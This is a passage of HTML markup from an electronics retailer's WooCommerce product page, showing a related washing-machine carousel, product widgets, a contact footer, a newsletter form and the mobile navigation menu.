feature-box-primary feature-box-style-2\"><div class=\"feature-box-icon feature-box-icon-primary\"><i class=\"porto-icon-us-dollar text-color-primary\" style=\"font-size:40px\"><\/i><\/div><div class=\"feature-box-info\"><h5 style=\"color: #6b7a83\" class=\"vc_custom_heading vc_custom_1513487408228 align-left\">100% MONEY\r\nBACK GUARANTEE<\/h5><\/div><\/div><\/div><div class=\"porto-separator   m-t-none\"><hr class=\"separator-line  vc_custom_1489801899317 align_center solid\" style=\"background-color:#dee5e8;\"><\/div><div class=\"porto-feature-box wpb_content_element  feature-bottom-margin\"><div class=\"feature-box feature-box-primary feature-box-style-2\"><div class=\"feature-box-icon feature-box-icon-primary\"><i class=\"porto-icon-online-support text-color-primary\" style=\"font-size:40px\"><\/i><\/div><div class=\"feature-box-info\"><h5 style=\"color: #6b7a83\" class=\"vc_custom_heading vc_custom_1513487401162 align-left\">ONLINE\r\nSUPPORT 24\/7<\/h5><\/div><\/div><\/div><\/div><\/div><\/div>\r\n\r\n&nbsp;<\/div>\t\t\t<\/div>\n\t\t<\/aside>"</script>		</div>
				</div>
							<div class="sidebar-content skeleton-body"><aside class="widget"></aside><aside class="widget"></aside></div>
			</div><!-- end main sidebar -->


	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Related products</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-outimage_aq_onimage">

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3991 status-publish first instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/rse-980p/">
			<div class="inner img-effect"><img fetchpriority="high" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-980P-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /><img width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-980P-scaled-1-300x300.jpg" class="hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/rse-980p/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="3991" data-product_sku="" aria-label="Read more about &ldquo;RSE-980P&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="3991" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/wme/" rel="tag">Washing Machine</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/rse-980p/">
	<h3 class="woocommerce-loop-product__title">RSE-980P</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-4020 status-publish instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/rse-885p-2/">
			<div class="inner img-effect"><img width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE885P-scaled-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-885P-scaled-1-300x300.jpg" class="hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/rse-885p-2/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="4020" data-product_sku="" aria-label="Read more about &ldquo;RSE-885P&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="4020" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/wme/" rel="tag">Washing Machine</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/rse-885p-2/">
	<h3 class="woocommerce-loop-product__title">RSE-885P</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3990 status-publish instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/rse-970/">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-970-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-970-1-scaled-1-300x300.jpg" class="hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/rse-970/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="3990" data-product_sku="" aria-label="Read more about &ldquo;RSE-970&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="3990" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/wme/" rel="tag">Washing Machine</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/rse-970/">
	<h3 class="woocommerce-loop-product__title">RSE-970</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-4005 status-publish last instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/rse-15010/">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-15010-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-15010-Left-300x300.jpg" class="hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/rse-15010/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="4005" data-product_sku="" aria-label="Read more about &ldquo;RSE 15010&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="4005" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/wme/" rel="tag">Washing Machine</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/rse-15010/">
	<h3 class="woocommerce-loop-product__title">RSE 15010</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3997 status-publish first instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/rse-10040/">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-10040Gold-Open-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-10040-scaled-1-300x300.jpg" class="hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/rse-10040/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="3997" data-product_sku="" aria-label="Read more about &ldquo;RSE-10040&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="3997" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/wme/" rel="tag">Washing Machine</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/rse-10040/">
	<h3 class="woocommerce-loop-product__title">RSE-10040</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-4002 status-publish instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/rse-12020/">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-12020-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/rse-12020/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="4002" data-product_sku="" aria-label="Read more about &ldquo;RSE 12020&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="4002" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/wme/" rel="tag">Washing Machine</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/rse-12020/">
	<h3 class="woocommerce-loop-product__title">RSE 12020</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3986 status-publish instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/rse-80w/">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-80W-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/rse-80w/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="3986" data-product_sku="" aria-label="Read more about &ldquo;RSE 80W&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="3986" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/wme/" rel="tag">Washing Machine</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/rse-80w/">
	<h3 class="woocommerce-loop-product__title">RSE 80W</h3>	</a>
	
		

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-4006 status-publish last instock product_cat-wme has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://glacierelectronic.com/product/rse-15020/">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-15020-Pink-300x300.jpg" class=" wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://glacierelectronic.com/wp-content/uploads/2022/02/RSE-15020-Silver-Right-300x300.jpg" class="hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://glacierelectronic.com/product/rse-15020/" data-quantity="1" class="viewcart-style-2 button wp-element-button product_type_simple add_to_cart_read_more" data-product_id="4006" data-product_sku="" aria-label="Read more about &ldquo;RSE-15020&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="4006" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://glacierelectronic.com/product-category/wme/" rel="tag">Washing Machine</a></span>
			<a class="product-loop-title"  href="https://glacierelectronic.com/product/rse-15020/">
	<h3 class="woocommerce-loop-product__title">RSE-15020</h3>	</a>
	
		

			</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block"><div class="vc_row wpb_row pb-4 product-bottom porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator   mb-5"><hr class="separator-line  align_center solid" style="background-color:#313438;"></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Featured Products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/air-cooler-copy-copy-2/" title="Air Cooler">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/photo_2022-03-05_10-36-58-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/air-cooler-copy-copy-2/" title="Air Cooler">
			<span class="product-title">Air Cooler</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/air-cooler-copy-copy-3/" title="Air Cooler">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/photo_2022-03-05_10-36-53-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/air-cooler-copy-copy-3/" title="Air Cooler">
			<span class="product-title">Air Cooler</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/air-cooler-copy-copy-copy/" title="Air Cooler">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/photo_2022-03-05_22-34-57-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/air-cooler-copy-copy-copy/" title="Air Cooler">
			<span class="product-title">Air Cooler</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Best Selling Products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gc-n01/" title="GC-N01">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/02/GC-N01-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gc-n01/" title="GC-N01">
			<span class="product-title">GC-N01</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gac-800/" title="GAC-800">
		<div class="inner img-effect"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/02/GAC-800Red-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/02/GAC-800-Blue-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gac-800/" title="GAC-800">
			<span class="product-title">GAC-800</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gih-11esp/" title="GIH 11ESP">
		<div class="inner"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GIH-11-ESP-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gih-11esp/" title="GIH 11ESP">
			<span class="product-title">GIH 11ESP</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Latest Products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gdf-1050c/" title="GDF-1050C">
		<div class="inner img-effect"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/12/GDF-1050C-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/12/photo_2022-12-28_10-17-18-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gdf-1050c/" title="GDF-1050C">
			<span class="product-title">GDF-1050C</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gsa-180-2/" title="GSA-180">
		<div class="inner img-effect"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/06/photo_2022-06-08_09-24-32-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/06/photo_2022-06-08_09-24-42-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gsa-180-2/" title="GSA-180">
			<span class="product-title">GSA-180</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>

<li>
	
	<a class="product-image" href="https://glacierelectronic.com/product/gi-7/" title="GI-7">
		<div class="inner img-effect"><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GI-7-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://glacierelectronic.com/wp-content/uploads/2022/03/GI-7-2-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://glacierelectronic.com/product/gi-7/" title="GI-7">
			<span class="product-title">GI-7</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_top_rated_products wpb_content_element"></div></div></div></div></div></div></div>
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																							
						<div id="footer" class="footer-1 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">Get in touch</div>
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="block-2" class="widget widget_block"><div class="contact-info contact-info-block">
<ul class="contact-details">
<li><i class="far fa-dot-circle"></i> <strong>ADDRESS:</strong> <span><a href="https://www.google.com/maps/dir//Glacier+Electronic+No.86%2F96%2FD,+Mya+Malar+St.,+Corner+of+Myanma+Gone+Yee+St.,+TharKayTa+industrial+Zone+Thaketa+Bridge+Yangon/@16.7854416,96.1791823,15z/data=!4m5!4m4!1m0!1m2!1m1!1s0x30c1eda9c6e37453:0x45c212104f34b94e" target="_blank">No.86/96/D, Mya Malar St., Corner of Myanma Gone Yee St., TharKayTa industrial Zone, Yangon , Myanmar</a></span></li>
<li><i class="fab fa-whatsapp"></i> <strong>PHONE:</strong> <span><a href="tel:+95 1-9410254">+95 1-9410254</a></span></li>
<li><i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="mailto:sale@glacierelectronic.com">sale@glacierelectronic.com</a></span></li>
<li><i class="far fa-clock"></i> <strong>WORKING DAYS/HOURS:</strong> <span>Mon - Sat / 8:30 AM - 5:30 PM</span></li>
</ul>
</div></aside><aside id="block-4" class="widget widget_block"><div class="share-links wpb_custom_0">		<a target="_blank" rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/GlacierElectronicMyanmar/" title="Facebook"></a>
				<a target="_blank" rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank" rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-4" class="widget widget-block">			<div class="block">
				<div class="porto-block"><style>.vc_custom_1638621726165{margin-bottom: 10px !important;}.vc_custom_1568823467526{margin-bottom: 10px !important;}.vc_custom_1568823473534{margin-bottom: 10px !important;}.vc_custom_1641459008412{margin-bottom: 10px !important;}</style><p><div class="vc_row wpb_row row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px" class="vc_custom_heading vc_custom_1638621726165 align-left text-uppercase">SUBSCRIBE NEWSLETTER</h4>
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<p>Get all the latest information on Events, Sales and Offers.<br />
Sign up for newsletter today.</p>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
<div class="wpcf7 no-js" id="wpcf7-f2561-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/rse-7900/#wpcf7-f2561-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2561" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2561-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="ns-form">
	<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="Email Address" type="email" name="your-email" /></span></label><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit submit" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator tall "><hr class="separator-line  align_center solid" style="background-color:#a8a8a8;"></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px" class="vc_custom_heading vc_custom_1568823467526 align-left text-uppercase">Customer Service</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="About us" href="https://glacierelectronic.com/about-us-2/">About us</a></li>
<li><a title="Contact Us" href="https://glacierelectronic.com/contact-us/">Contact us</a></li>
<li><a title="My Account" href="https://glacierelectronic.com/my-account/">My Account</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="Order history" href="https://glacierelectronic.com/index.php/my-account/orders/">Order history</a></li>
<li><a title="Register" href="https://glacierelectronic.com/index.php/my-account/">Register</a></li>
<li><a title="Login" href="https://glacierelectronic.com/index.php/my-account/">Login</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px" class="vc_custom_heading vc_custom_1568823473534 align-left text-uppercase">About Us</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<p>Glacier has been in the electronic<br />
market since year 2000, and the<br />
initial product launched was chest<br />
freezer, and now has more<br />
than 250 products.</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px" class="vc_custom_heading vc_custom_1641459008412 align-left text-uppercase">Viber Community</h4>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="110" height="110" src="https://glacierelectronic.com/wp-content/uploads/2017/03/qr-code-2.png" class="vc_single_image-img attachment-thumbnail" alt="" decoding="async" /></div>
		</div>
	</div>
</div></div></div></p>
</div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Copyrights Glacier 2021. All Rights Reserved. Developed by <a href="https://createch.solutions/">Createch Global Solutions </a></span>		</div>
		
					<div class="footer-right">
															<img class="img-responsive footer-payment-img" src="//glacierelectronic.com/wp-content/uploads/2022/01/shop2_payment_logo.png" alt="Payment Gateways" />
																</div>
		
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">View Cart</button>
				<button class="button btn-primay continue_shopping">Continue</button>
			</div>
				</div>
		
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://glacierelectronic.com/">Home</a></li>
<li id="accordion-menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://glacierelectronic.com/shop/">Shop</a></li>
<li id="accordion-menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/about-us-2/">About Us</a></li>
<li id="accordion-menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/gallary/">Gallery</a></li>
<li id="accordion-menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-5350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a class="nolink" href="#">Product Post</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/review-post/">Review Post</a></li>
	<li id="accordion-menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/social-post/">Social Post</a></li>
	<li id="accordion-menu-item-5442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/program/">Program</a></li>
	<li id="accordion-menu-item-5486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/motion-video/">Motion Video</a></li>
</ul>
</li>
<li id="accordion-menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a class="nolink" href="#">Fifa World Cup</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/registration-form/">Registration Form</a></li>
	<li id="accordion-menu-item-6026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://glacierelectronic.com/goal-score-list-2/">Goal Score List</a></li>
</ul>
</li>
</ul></div><div class="menu-custom-block"><a href="#" class="d-lg-none d-xl-inline-block">Special Offer!</a>
</div><div class="menu-wrap"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://glacierelectronic.com/my-account/">Log In</a></li></ul></div>	<form action="https://glacierelectronic.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="ac">Air Cooler</option>
	<option class="level-0" value="cf">Chest Freezer</option>
	<option class="level-0" value="cf-2">Curved Freezer</option>
	<option class="level-0" value="acn">Air-Con</option>
	<option class="level-0" value="rf">Refrigerator</option>
	<option class="level-1" value="music-refrigerator">&nbsp;&nbsp;&nbsp;Music Refrigerator</option>
	<option class="level-0" value="wd">Water Dispenser</option>
	<option class="level-1" value="table-top-dispenser">&nbsp;&nbsp;&nbsp;Table Top Dispenser</option>
	<option class="level-0" value="sfz">Showcase Freezer</option>
	<option class="level-0" value="cs">Cake Showcase</option>
	<option class="level-0" value="cfer">Commercial Freezer</option>
	<option class="level-0" value="ccr">Can Cooler</option>
	<option class="level-0" value="kt">Kittle</option>
	<option class="level-0" value="blder">Blender</option>
	<option class="level-0" value="rcr">Rice Cooker</option>
	<option class="level-1" value="digital-rice-cooker">&nbsp;&nbsp;&nbsp;Digital Rice Cooker</option>
	<option class="level-0" value="dct">Disinfection Cabinet</option>
